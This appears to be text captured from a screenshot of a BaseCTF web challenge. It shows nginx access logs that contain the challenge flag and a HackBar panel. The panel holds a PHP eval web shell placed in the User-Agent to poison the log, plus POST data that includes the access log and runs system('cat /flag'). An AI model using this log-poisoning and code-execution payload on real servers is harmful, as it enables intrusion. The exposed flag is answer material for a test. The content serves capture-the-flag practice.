 10.32.0.0 - - [31/Aug/2024:16:59:39 +0800] "GET / HTTP/1.1" 502 157 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0" "-" 10.32.0.0 - - [31/Aug/2024:16:59:39
+0800] "GET /favicon.ico HTTP/1.1" 200 5478 "http://challenge.basectf.fun:45440/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0" "-" 10.32.0.0 - - [31/
Aug/2024:16:59:40 +0800] "GET / HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0" "-" 10.32.0.0 - - [31/Aug/2024:17:01:55 +0800] "POST /
HTTP/1.1" 200 5461 "http://challenge.basectf.fun:45440/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0" "-" 10.32.0.0 - - [31/Aug/2024:17:02:39 +0800] "POST /
HTTP/1.1" 200 5467 "http://challenge.basectf.fun:45440/" "BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:02:58 +0800] "POST / HTTP/1.1" 200 5461 "http://
challenge.basectf.fun:45440/" "BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:03:51 +0800] "POST / HTTP/1.1" 200 6382 "http://challenge.basectf.fun:45440/"
"BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:04:10 +0800] "POST / HTTP/1.1" 200 6599 "http://challenge.basectf.fun:45440/"
"BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-" 10.32.0.0 - - [31/Aug/2024:17:04:14 +0800] "POST / HTTP/1.1" 200 6972 "http://challenge.basectf.fun:45440/"
"BaseCTF{d21cf05f-4324-48cf-9332-4180781960c5} " "-"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://challenge.basectf.fun:45440/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
incompetent=HelloWorld&Datch=/var/log/nginx/access.log&a=system('cat /flag');
H Connection: keep-alive
U <?php eval($_POST[a]);?>